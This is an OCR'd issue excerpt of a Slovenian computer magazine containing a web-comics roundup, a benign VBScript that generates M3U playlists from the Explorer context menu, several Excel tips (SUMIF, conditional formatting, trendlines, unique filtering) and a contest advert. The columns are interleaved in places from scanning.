

renesansa stripa

# Ko beseda sreča sliko ... v spletu

Stripu in knjigi se zadnjih 15 let ne piše dobro – računalniki, internet, filmi in druge čedalje mamljivejše tehnologije so pobrale svoj davek: današnji mladeži ta arhaična medija že dolgo nista več prva oblika zabave.

#### **Piše: Matej Frece**

matej.frece@mojmikro.si

e posebej daljše stripovske zgodbe so<br>v zadnjem desetletju v strašni recesiji,<br>kajti ljudje zanje enostavno nimajo<br>časa. Internet, spoti in reklame, ki v<br>nekaj sekundah povedo zgodbo nekoč dveure posebej daljše stripovske zgodbe so v zadnjem desetletju v strašni recesiji, kajti ljudje zanje enostavno nimajo časa. Internet, spoti in reklame, ki v nega filma, so iz ljudi naredili bitja, ki se na stvari, ki zahtevajo svoj čas in trud, enostavno ne odzovejo več. Danes mora biti vsebina podana tako, da pritegne pozornost v pičlih nekaj sekundah, sicer takoj ponikne v pozabo kolektivne podzavesti.

#### NOV DOM ZA STRIP

Toda če se ozremo na začetno obliko stripa, ugotovimo, da je kot ustvarjen za sodobnega človeka: je **kratek, jedrnat in zabaven**. Zato ni čudno, da je strip v zadnjem desetletju našel **nov dom** − iz časopisov se je preselil v **svetovni splet**. Tudi v zgodbi okoli stripa splet slavi s svojimi lastnostmi, po katerih je tako znan: prostora je dovolj za prav vse, ni cenzure in ni rokov. Zato danes v spletu najdete ogromno stripov, tako rekoč na tisoče in tisoče. Na mnoge se lahko naročite, da vam jih dnevno pošiljajo po elektronski pošti, drugi, ki izhajajo občasno, pa vam obiščejo računalnik preko RSS-a.

#### TEMNA PLAT MEDALJE

Stripi v spletu pokažejo še drugo plat medalje. Če v časopisjih po svetu ni dovolj prostora za vse stripe, so uredniki nekakšen filter, ki ločijo zrnje od plev in objavijo le najboljše. To je za nas bralce vsekakor prednost. Dokler se stripi niso preselili v splet, nismo niti vedeli, da je v ozadju ogromno nadebudnih avtorjev, ki nikoli nimajo priložnosti objaviti svojih del. Mnogo **dobrih** avtorjev, ki so bili zavrnjeni, lahko tako objavijo svoje stripe, a hkrati jim družbo dela stokrat več »**avtorjev**,« ki nimajo niti dobre ideje, njihovo risanje pa spominja na sledi kokoši, ki je po nesreči stopila v tinto. Na spletu nas tako ne čaka obilica kakovostnih stripov, temveč **morje (pod)povprečnosti**,

### POD LUPO

iz katerega le tu in tam izstopa kakšen res dober strip. V nadaljevanju si bomo ogledali nekaj takšnih stripov. Od bralca spletnih stripov se seveda pričakuje, da obvlada angleščino.

#### »STRIP GENERATORJI«

Ustvarjanje stripa v spletu je precej preprosto: ker so pasice tehnično precej nezahtevne za risanje, najdete v spletu kar nekaj t.i. »strip generatorjev.« Gre za galerijo skic z glavnimi junaki v različnih pozah, nakar jih postavljate po svoje, jim pripišete besedilo in – voila! Postali ste avtor strip. Jasno je, da v takem primeru

Po osmih letih in pol strip je strip **User Friendly** (www.userfriendly.org) še vedno izjemno svež, domiseln in originalen. Dogaja se v majhnem računalniškem podjetju, a mu je do dandanes uspelo ohraniti svežino in ostrino. Norčuje se iz vseh vidikov računalništva, začenši z luknjanjem kartic in prvih besedilnih pustolovščin pa vse tja do Linuxa, .NET-a in večigralskega World of Warcraft. Slog risanja se je po začetnem kracanju ustalil na dovolj dobri risbi, da nimamo občutka, da beremo stripe zdolgočasnega šolar-

miv, da je zabaven tudi za nekoga, ki te strašno priljubljene spletne igre ni nikdar igral (kot recimo zgoraj podpisana malenkost).

Podobno lep, a še lepši slog risanja, ki je na srečo kombiniran z dovolj smešno-resno parodijo **fantazijskega žanra**, najdete na www. realmofatland.com. V Atlandu spremljate dogodivščine klasično lepega fantazijskega heroja in princa, ki zaradi svoje narcisoidne zagledanosti vase po nesreči povzroči lastno smrt, smrt očeta in nasploh propad svojega kraljestva. Ker s pomočjo čarovnije oživi, postane zombi,



ligentnimi dialogi. Tak strip generator najdete na preprostem naslovu **www.stripgenerator. com**, pri nas pa je verjetno najbolj znan tisti s spletnih strani **Mladine**, kjer si lahko sami ustvarite Diarejin strip (www.mladina.si/projekti/diareja/naredi-sam). Odveč je poudariti, da tako nimate nobenega nadzora nad grafično

exy Losers by HARD

SUICIDE PREVENTION WEEK REVISITED<br>Would you believe I lost the

podobo stripa, a če imate v rokavu kakšen dober vic, velja poskusiti.

#### ZGLED ODLIČNEGA **STRIPA**

Kot primer odličnega spletnega stripa naj omenimo **Sinfest** (www.sinfest.org). Njegov avtor z grafične plati odkrito kopira koncept legendarnega **Calvina & Hobbesa**, a je vsebinsko popolnoma drugačen. Kljub temu je prav tako smešen, iskriv, parodičen, ciničen, le da se ne ukvarja s problemi odraščanja, temveč se (včasih precej brezkompromisno) ukvarja s **parodiranjem** religije, seksa, sodobnih trendov in seveda odnosov med spoloma. Odlično branje, ki je v svojih šestih letih obstoja postalo tako priljubljeno, da so zbirke objavljenih stripov izšle tudi v klasični, tiskani obliki (doslej tri knjige).

#### RAČUNALNIŠKE TEME

Seveda v spletu ne moremo mimo stripov, ki se tako ali drugače dotikajo **računalništva**. Pravzaprav so ti stripi konec 90. let nekako začeli ero spletnih stripov. Tudi teh je na kupe, zato jih omenimo le nekaj.

ja, ki jih riše ob rob zvezka. Najdete ga tudi v odličnem slovenskem prevodu in sicer na www.slowwwenia.com/uf.

#### IGRE, SEKS IN DINOZAVRI

sexvlosers.co

Od računalniških zanesenjakov se preselimo k zasvojenim **gamerjem**. **Ctrl-Alt-Del** (www.

ctrlaltdel-online.com/comic. php) se na šaljiv način ponorčuje iz hudo odvisnih gamerjev. Čeprav ga je avtor pričel risati kot konjiček, je sčasoma postal tako priljubljen, da se je sprva lahko preživljal samo z risanjem tega stripa, danes pa po ameriških TV-postajah celo vrtijo risanke, ki temeljijo na tem stripu.

**Sexy Losers** (sexylosers. com) je neke vrste seks strip, v katerem si avtor ne postavlja prav nobenih mej. Na precej smešen način obdeluje različne običajne in tudi deviantne spolne prakse, kot so nekrofilija, skatofilija in podobne. Hudo sporna vsebina stripa, ki ni za tiste z občutljivim čutom za moralo, je poskrbela, da je postal zelo priljubljen, a hkrati ga nihče ni želel sponzorirati ali vzpostaviti sistem plačevanja avtorja, zato je avtor s končal številko 244 ,saj ni imel več časa zanj. Položnice se pač ne plačujejo same.

Stripe dobijo tudi priljubljene **igre**. Ustvarijo jih seveda fani. Eden izmed takšnih je **Heroes of World of Warcraf**t (www.worldofwar.net/comics/ heroesofwow). Je krasno narisan in vsebinsko dovolj zania ga to ne moti toliko, da se ne bi odpravil po svetu še drugim nuditi svojo »pomoč«. Kmalu se okoli njega zbere manjša skupina tako ali drugače zaostalih herojev in ... svet zaradi njih še nikoli ni bil v taki nevarnosti.

Zanimiv primer je **Dinosaurus Comics** (www.qwantz.com), katerega avtor sploh ne



riše, saj so sličice v vsaki epizodi popolnoma enake, **le besedilo se spreminja**. Nekaj sto epizod stripa, ki so videti popolnoma enako, a avtorju po nekaj letih še vedno uspeva nasmejati ali zamisliti bralca. Pripravite se na težka filozofska besedila.

Našteli smo le peščico stripov, a nikakor ne najboljših ali najslabših. Stripov je v spletu toliko, da bi jih bilo nemogoče vse pregledati ter oceniti. Tako kot v resničnem življenju tudi v spletu velja pravilo, da ob dobre stripe trčite le po naključju ali z druženjem istomislečih. A kljub temu velja omeniti, kje so kategorizirani repozitoriji povezav na spletne stripe: **www. onlinecomics.net/pages** in **www.ucomics. com/comics**. Uživajte ob poletnem branju!

**79**

#### samodejna izdelava datotek M3U

# Hitro do predvajalnega seznama

Domača zabava. V glasbeni stolp je priključen računalnik, ki predvaja skladbe v formatu MP3. Na zabavo smo bili pripravljeni in smo izdelali predvajalne sezname, tako imenovane playliste. Dela je bilo kar precej. A gre tudi enostavneje.

#### **Piše: Zoran Banović**

zoran.banovic@mojmikro.si

ezname skladb, ki jih poznajo predvajalniki, kot so Media Player, WinAmp in podobni, je mogoče izdelati bodisi s predvajalnikom samim ali s<br>posebnim namenskim programom. Ogledali ezname skladb, ki jih poznajo predvajalniki, kot so Media Player, WinAmp in podobni, je mogoče izdelati bodisi s predvajalnikom samim ali s si bomo, kako je mogoče seznam m3u izdelati s majhnim programčkom oziroma skriptom VBS.

Kako je videti program oziroma skript, lahko vidite v okvirju, program **createM3U. vbs** pa lahko najdete tudi na MikroCD-ju, da vam ga ne bo treba prepisovati. **Prekopirajte ga v začasno mapo na disku** i**n zaženite**. Prav posebnega dela z njim namreč ni, saj morate le potrditi namestitev. In kako deluje? Vzemimo, da imate na disku mapo, v kateri so skladbe, ki bi jih radi predvajali. Po namestitvi našega programa je dovolj, če na imenu mape v Raziskovalcu kliknete z desno miškino tipko, da se odpre priročni meni, v katerem izberete **m3u generiranje**. V izbrani mapi bo nastala datoteka *Ime\_mape. m3u*, kjer bo namesto *Ime\_mape* ime mape, ki smo jo izbrali, vsebovala pa bo vse datoteke MP3, ki so v tej mapi in njenih podmapah. Za predvajanje je dovolj, če dvakrat kliknete



Izdelava seznamov predvajanja M3U

na datoteko m3u in skladbe se bodo začele predvajati.

In kako je program videti? Če malce pogledamo izvorno kodo, vidimo, da so najprej definirane vse spremenljivke in objekti, ki jih potrebujemo. Sledi vpis ključa v register. Ta ključ vpiše generiranje M3U v priročni meni Raziskovalca. Sledijo vsi potrebni objekti za namestitev in odstranitev skripta. Funkciji createM3U() in listFiles() omogočata izdelavo datoteke M3U, sledita pa še namestitvena in odstranitvena procedura.

Kako pa programček odstranimo? Popolno-

#### Option Explicit

Dim listArgs

Dim gobjWSHShell Dim gobjFileSystem Dim gobjM3UFile

Dim gstrFolder

' Ključ registra za vključitev v meni Const constRegKey = »HKEY CLASSES ROOT\Folder\shell\M3U generiranje\« Const constRegKeyUninstall = »HKEY\_LO-CAL\_MACHINE\SOFTWARE\Microsoft\Windows\ CurrentVersion\Uninstall\createM3U\«

' Potrebni objekti Set gobjWSHShell = WScript.CreateObject(-»WScript.Shell«) Set gobjFileSystem = CreateObject(»Scripting. FileSystemObject«)

Set listArgs = WScript.Arguments

If listArgs.Count  $= 0$  Then ' Če ni paramentra: Namestitev installSkript Else If listArgs(0) =  $\infty$ -deinstall« Then ' Odstranitev skripta deinstallSkript Else ' Preberi mapo gstrFolder = listArgs(0) createM3U gstrFolder End If End If

Set listArgs = Nothing Set gobjWSHShell = Nothing Set gobjFileSystem = Nothing

' Konec skripta Wscript.Quit

' Funkcija: createM3U() ' ---------------------------

Function createM3U (strFolder)

 Dim strM3UFile Dim objFolder

If gobjFileSystem.FolderExists(strFolder) Then

 ' Prikaz objekta Set objFolder = gobjFileSystem.GetFolder(strFolder)

 ' Ime datoteke M3u strM3UFile = strFolder & »\« & objFolder. Name & ».m3u«

 ' Tvorjenje objekta in oppiranje datoteke m3u Set gobjM3UFile = gobjFileSystem.Create-TextFile(strM3UFile,true)

 ' Vstavlajnje datotek v m3u listFiles objFolder.path

 ' zapiranje m3u gobjM3UFile.Close Set gobjM3UFile = Nothing

 else MsgBox »Mape » & strFolder & » ne najdem!« End If

End Function

#### ' Funkcija: listFiles() ' ---------------------------

Function listFiles(strFolder)

 Dim objFolder Dim objSubFolder Dim objFile

If gobjFileSystem.FolderExists(strFolder) Then

 Set objFolder = gobjFileSystem.GetFolder(strFolder)

 For Each objFile In objFolder.Files If UCase(Right(objFile.Name,4)) = ».MP3« Then

 gobjM3UFile.Write Replace(objFile.Path, gstrFolder, ».«) & vbNewLine

 End If Next

else

 For Each objSubFolder In objFolder.SubFolders listFiles objSubFolder.path

**Next** 

 MsgBox »Mape » & strFolder & » ne najdem!« end if

Donacija, če pa ne, naj jih ignorira. Enake formule lahko nato vpišemo še za druga mesta, kjer seveda Celje nadomestimo z

Tako lahko enostavno ugotovimo, koliko sredstev smo zbrali na posameznih mestih, ne da bi pred tem razvrščali tabelo in »kvarili« ustaljen zapis. Prednost tega načina je torej v tem, da zadeva deluje tudi, ko dodajamo nove

ma enostavno, saj je narejen tako, da ga je mogoče odstraniti prek Nadzorne plošče in njene funkcije dodajanja in odstranjevanja programov.



Ξ

' Funkcija: installSkript() ' ---------------------------

#### Function installSkript ()

 If (MsgBox(»Dodam skript v kontekstni meni?«, vbYesNo + vbQuestion, »Namestitev?«)=vbYes) Then

 gobjWSHShell.RegWrite constRegKey & »command\«, »««« & WScript.Fullname & »«« »«« & WScript.ScriptFullName & »«« »«%1«««

 gobjWSHShell.RegWrite constRegKeyUninstall & »DisplayName«, »VBSkript Create-M3U«

 gobjWSHShell.RegWrite constRegKeyUninstall & »DisplayVersion«, »1.0«

 gobjWSHShell.RegWrite constRegKeyUninstall & »HelpLink«, »http://www.mojmikro.si« gobjWSHShell.RegWrite constRegKeyUnin-

stall & »Publisher«, »MM« gobjWSHShell.RegWrite constRegKeyUninstall & »UninstallString«, »««« & WScript. Fullname & »«« »«« & WScript.ScriptFullName & »«« »«-deinstall«««

#### ' Konec!

 MsgBox »Skript »«« & WScript.ScriptName & »«« vključen v kontekstni meni!«

#### End If

End Function

' Funkcija: deinstallSkript()

Function deinstallSkript ()

' ---------------------------

 If (MsgBox(»Odstranim skript?«, vbYesNo + vbQuestion, »Odstranim?«)=vbYes) Then

 gobjWSHShell.RegDelete constRegKey & »command\«

 gobjWSHShell.RegDelete constRegKey gobjWSHShell.RegDelete constRegKeyUninstall

End If

End Function

#### bližnjica do seštevkov

### Vsote brez razvrščanja

Včasih moramo v elektronski preglednici sešteti vrednosti, ki ustrezajo določenim pogojem. Običajen postopek je, da preglednico najprej razvrstimo po teh pogojih, nato pa izvedemo operacijo seštevanja. A gre tudi enostavneje.

#### **Piše: Zoran Banović**

zoran.banovic@mojmikro.si

**V**zemimo, da smo dobrodelna ustanova<br>
in imamo seznam donacij preteklega<br>
leta, razvrščen po datumu. Vsaka dona-<br>
cija je zapisana teko do vsebuje datum pokazi in imamo seznam donacij preteklega cija je zapisana tako, da vsebuje datum nakazila, vsoto ter ime in naslov donatorja. Donacije sprejemamo v petih mestih, in tudi mesto, kjer

je bila sprejeta, je vpisano v preglednico. Zdaj nas zanima, kako so se posamezna mesta odrezala pri pridobivanju sredstev. Običajna pot je, da seznam razvrstimo po mestih, nato pa seštejemo vrednosti oziroma pogledamo delno vsoto.

wori s spremembami ... Končaj pregledovanje ...  $O<sub>N</sub>$  $0 | 3 | 4 | 0$ A =SUMIF(Mesto; "Celje"; Donacija) atum Znesek<br>1.3.2006 2.000,00 SIT<br>3.3.2006 1.000,00 SIT Kraj Donator Donacije Celje= 2.200,00 SIT Maribo Donacije Celje= 2.200,00 SiT<br>Donacije Ljubljana= 4.250,00 SiT<br>Donacije Ljubljana= 4.250,00 SiT<br>Donacije Maribor= 2.000,00 SiT<br>Donacije Murska Sobota= 4.900,00 SiT Celje<br>Koper 500,000 SIT 1.4.2006  $\begin{array}{r} 3.4.2006 \\ 4.4.2006 \\ 5.4.2006 \\ 7.4.2006 \end{array}$ Murska Sobota 34.2006 1.500,00 SIT<br>4.4.2006 3.000,00 SIT<br>5.4.2006 1.200,00 SIT<br>7.4.2006 1.300,00 SIT<br>8.4.2006 3.400,00 SIT<br>8.4.2006 1.350,00 SIT Ljubljana Koper Murska Sobota

ustreznimi imeni.

donatorie.

Ljubljana

Seštevanje glede na kriterij je zelo uporabna funkcija, še zlasti če jo kombiniramo z imenom polj. Imena vpišemo tako, da označimo želeni stolpec in v polje z imenom (obkroženo na sliki) vpišemo ime skupine celic, v tem primeru stolpca.

Gre pa tudi enostavneje. Vzemimo, da zbiramo sredstva

v Ljubljani, Mariboru, Celju, Murski Soboti in Kopru. Zanima nas, koliko sredstev je bilo zbranih v Celju. Postopek je naslednji:

- 1. Izberemo stolpec, ki vsebuje mesta zbiranja donacij
- 2. V polje z imenom, ki je poleg vnosne vrstice v levem zgornjem kotu preglednice, vpišemo namesto oznake prve celice stolpca, v katerem smo, besedilo *Mesto*.
- 3. Izberemo stolpec, v kjer so donacije.
- 4. V polje z imenom na enak način vpišemo *Donacija*.
- 5. Izven našega seznama v katero koli polje vpišemo formulo: **=SUMIF(Mesto;"Celje" ;Donacija)**
- 6. Pritisnemo *Enter*.

Kaj se je zgodilo? Formula SUMIF deluje tako, da sešteva le, če je izpolnjen določen pogoj. Na prvem mestu v oklepaju je običajno nek obseg celic. Če se naša tabela ne bo spreminjala, bi lahko vnesli namesto Mesto tudi obseg celice, na primer D2:D55, če imamo seznam mest v stolpcu D od vrstice 2 do 55. Če bomo v seznam karkoli dodajali, pa ta način ne pride v poštev, saj bi morali potem spreminjati tudi obseg celic in ga povečati za vsak nov vnos, in to tako za seznam mest kot za seznam zneskov. Če damo stolpcu ime, pa to ni potrebno. Naša formula torej pomeni, naj Excel pogleda v seznam Mesto. Če ta vsebuje vnos Celje, potem naj sešteje vrednosti, ki so v polju

Postopek je uporaben v vrsti primerov. Pa si oglejmo še enega. Vzemimo, da ste podjetje, ki se ukvarja s telefonsko prodajo in imate 50 prodajalcev. V tabeli imate seznam prodajalcev v stolpcu A in količino prodanega blaga po mesecih v stolpcih B, C in tako naprej. Radi bi ugotovili, koliko blaga je prodalo 10 najboljših prodajalcev meseca marca. Postopek ugotavljanja je podoben, le formula bo malce bolj zapletena, saj je treba vključiti še iskanje najboljših desetih prodajalcev. Zanima nas mesec marec, zato označimo stolpec, v katerem je marčevska prodaja, in mu damo ime, na primer *ProdajaMarec*. Postavimo se nekam zunaj seznama v celico, kjer bi radi imeli vsoto prodajnih rezultatov desetih najboljših prodajalcev, in vanjo vpišemo formulo:



Nato pritisnemo Ctrl+Shit+Enter in že dobimo želeno vsoto.

Na podoben način lahko izračunamo tudi vsoto desetih najslabših. Formula je enaka, le ukaz LARGE moramo nadomestiti s SMALL. Igramo pa se lahko še naprej in namesto ukaza za seštevanje (SUM) uporabimo ukaz za povprečje (AVERAGE) in izračunamo povprečno prodajo desetih najboljših ali najslabših.

pogojno oblikovanje v praksi

# Nič vidno, dokler ni vsega

Ljudje smo pač takšni, da radi vnaprej postavljamo sodbe, tudi če ne poznamo vseh relevantnih podatkov. In tako je tudi v poslovnem svetu. Vzemimo, da opravljamo raziskavo, izsledke pa sproti vpisujemo v Excelovo tabelo. Če bi kdo to tabelo odprl in vanjo pogledal, še preden so znani vsi podatki, bi si lahko o vsem skupaj ustvaril napačno sliko. Da se to ne bi zgodilo, lahko v Excelu uporabimo **pogojno oblikovanje,** s katerim bomo skrili končne rezultate, dokler vsa polja, v katera vpisujemo sprotne izsledke, ne bodo zapolnjena.

Vzemimo, da zbirate podatke ankete iz<br>te v polja E5 do E8, celica E9 pa vse-<br>hujo seštavek rezultatov, ki so v selicab E4 do petih anketnih mest. Rezultate vpisujete v polja E5 do E8, celica E9 pa vsebuje seštevek rezultatov, ki so v celicah E4 do E8. Dokler anketa ne bo končana, ne želite, da bi bili podatki v celici E9 vidni. Kako to narediti?

Tu je kuharski recept:

- 1. Vzemimo, da bo skupna vsota podatkov anketnih mest vpisana v polje E9. To polje označimo in izberemo barvo besedila belo.
- S tem vsebina polja ne bo vidna.
- 2. Izberemo *Oblika / Pogojno oblikovanje*
- 3. V okencu *Pogoj 1* pogojnega oblikovanja iz seznama izberemo *'Formula je'*
- 4. V vnosno vrstico vpišemo formulo: **=COUNT(\$E\$4:\$E\$8)=5**
- 5. Izberemo *Oblika*.
- 6. Na jezičku *Pisava* v seznamu *Barva* izberemo *Samodejno*.
- 7. Kliknemo *V redu*.



Levi seznam je oblikovan tako, da vsota, dokler seznam ni poln, ni vidna, desni seznam pa je narejen po »klasični« poti brez pogojnega oblikovanja.

Kaj smo naredili? Polje E9 smo oblikovali tako, da bo bele barve, dokler pogoj =COUN-T(\$E\$4:\$E\$8)=5 ne bo izpolnjen. In kakšen je ta pogoj? Gre le za preverjanje, ali je v obsegu celic E4 do E8 pet števil. Če jih ni, bo barva takšna, kot smo jo določili, torej bela, če pa je, pa bo barva črna oziroma »samodejna«, kar pomeni, da bo vidna.

#### trendi in Excel

# Napovedovanje prihodnosti

V podjetju ste sledili prodaji izdelka v preteklih šestih mesecih. Iz podatkov bi radi sklepali, kakšna bo prodaja v naslednjih šestih mesecih. Trendi, seveda. Če ste se kdaj ukvarjali z ekonomijo, tehniko ali kakšno drugo vedo, ki je vsebovala tudi nekaj matematike, potem lahko izračunate tako imenovani trend. A kdo bo to računal? Ali ne zna tega elektronska preglednica?

Seveda zna! Postopek je čisto enostaven. Spet kuharski recept:

- 1. Najprej iz podatkov izdelamo palični grafikon prodaje.
- 2. Izberemo graf.
- 3. V meniju *Grafikon* izberemo *Dodaj trendno črto*.
- 4. V zavihku *Vrsta* izberemo *Linearni trend.*
- 5. Izberemo zavihek *Možnosti.*
- 6. V odseku *Napovedovanje* v okencu *Naprej* izberemo 6 obdobij.
- 7. Potrdimo z *V redu.*

Na našem grafikonu se bo prikazala trendna črta, s pomočjo katere bomo lahko napovedali, kakšna bo prodaja v naslednjih šestih mesecih. Če ste na tem področju bolj doma, se lahko poigrate tudi z drugimi možnostmi oziroma vrstami trendov in regresij.



Prikaz trenda prodaje z Excelom

#### filtriranje podatkov

### amo enoliči

Ste nepremičninska agencija in prodajate nepremičnine po vsej Sloveniji. S svojega seznama prodaje v elektronski preglednici bi radi izluščili vsa mesta, kjer ste prodali hiše in stanovanja. Ker ste v več mestih prodali več hiš, bo stolpec, v katerem je seznam mest, vseboval večkratne enake vnose, saj ste prodali več nepremičnin v enem mestu. Kako pridobiti seznam vseh mest, brez da bi se ta podvajala?

bičajen postopek je dokaj zapleten, saj moramo najprej prodajo razvrstiti po mestih, nato pa ugotoviti, katera mesta so to. Pri nekaj deset vnosih je to ročno sicer mogoče narediti, če pa jih je več, pa je ročna metoda neumnost. Mnogo lažje je, če uporabimo kar funkcijo filtriranja podatkov, ki jo vključuje Excel. Vzemimo, da imamo v stolpcu D seznam krajev, kjer smo prodali nepremičnine. Filtriranje podatkov tako, da bomo dobili seznam mest brez podvojenih vnosov, dobimo tako, da izberemo stolpec D, nato pa izberemo *Podatki / Filter / Napredni filter*. Prikaže se okno filtriranja. V njem najprej izberemo možnost *Prekopiraj na drugo mesto*. Ker je vhodni seznam že izbran (vrstica *Obseg seznama*), se postavimo v vrstico *Kopiraj na*, nato pa preglednici kliknemo na mestu, na katerem bi radi, da se začne nov seznam enoličnih mest. Nato označimo še možnost Samo enolični zapisi in pritisnemo *V redu*.

Na mestu, ki smo ga označili, se bo pojavil seznam, ki bo vseboval le po en vnos za vsako mesto, kjer smo prodali kakšno nepremičnino.



Napredno filtriranje: Obseg seznama (D1:D10) je Excel razbral sam, čeprav smo označili celoten stolpec, polje H2, kjer se bo začel seznam enoličnih zapisov, pa smo določili sami.

### **SIDDHARTA**



### **SMS NAGRADNA IGRA 10 X LOTTO MAN IN LOTTO ZOGA**



Magradna igra se zaključi 30.06.<br>THE Cena povratnega SMS sporočila je O SIT (O C)

foto: Saša Hes

**KODA** 

in sodelujte v nagradni igri, kjer se potegujete za zapeljivo moško dišavo Lotto Man ter Lotto nogometno žogo.

